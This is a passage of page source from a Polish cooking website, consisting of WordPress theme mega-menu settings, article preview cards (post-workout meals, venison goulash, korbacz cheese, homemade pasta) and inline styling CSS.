0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_696ce36a034af_rand","tdc_css_class_style":"td_uid_41_696ce36a034af_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_41_696ce36a034af_rand"}';
block_td_uid_41_696ce36a034af.td_column_number = "3";
block_td_uid_41_696ce36a034af.block_type = "tdb_header_mega_menu";
block_td_uid_41_696ce36a034af.post_count = "5";
block_td_uid_41_696ce36a034af.found_posts = "86";
block_td_uid_41_696ce36a034af.header_color = "";
block_td_uid_41_696ce36a034af.ajax_pagination_infinite_stop = "";
block_td_uid_41_696ce36a034af.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_41_696ce36a034af);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_41_696ce36a034af class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_696ce36a034af" data-td_block_id="td_uid_41_696ce36a034af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_696ce36a034af" data-td_block_id="td_uid_41_696ce36a034af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_42_696ce36a048d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_42_696ce36a048d1" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_42_696ce36a048d1_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_42_696ce36a048d1_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_42_696ce36a048d1_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_696ce36a048d1_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_696ce36a048d1_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_696ce36a048d1_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_42_696ce36a048d1_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696ce36a048d1_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_696ce36a048d1_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_42_696ce36a048d1_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_42_696ce36a048d1_rand .td-module-meta-info,
				.ie11 .td_uid_42_696ce36a048d1_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_42_696ce36a048d1_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_42_696ce36a048d1_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_42_696ce36a048d1_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_42_696ce36a048d1_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_42_696ce36a048d1_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_42_696ce36a048d1_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-date,
				.td_uid_42_696ce36a048d1_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_42_696ce36a048d1_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_42_696ce36a048d1_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_42_696ce36a048d1_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_696ce36a048d1_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696ce36a048d1_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696ce36a048d1_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-date,
				.td_uid_42_696ce36a048d1_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_42_696ce36a048d1_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_696ce36a048d1_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_42_696ce36a048d1_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_696ce36a048d1_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-editor-date,
				.td_uid_42_696ce36a048d1_rand .td-editor-date .td-post-author-name,
				.td_uid_42_696ce36a048d1_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_42_696ce36a048d1_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696ce36a048d1_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_696ce36a048d1_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696ce36a048d1_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-editor-date,
				.td_uid_42_696ce36a048d1_rand .td-editor-date .td-post-author-name,
				.td_uid_42_696ce36a048d1_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_42_696ce36a048d1_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696ce36a048d1_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_696ce36a048d1_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_42_696ce36a048d1_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696ce36a048d1_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-editor-date,
				.td_uid_42_696ce36a048d1_rand .td-editor-date .td-post-author-name,
				.td_uid_42_696ce36a048d1_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_696ce36a048d1_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_696ce36a048d1_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696ce36a048d1_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_696ce36a048d1_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696ce36a048d1_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
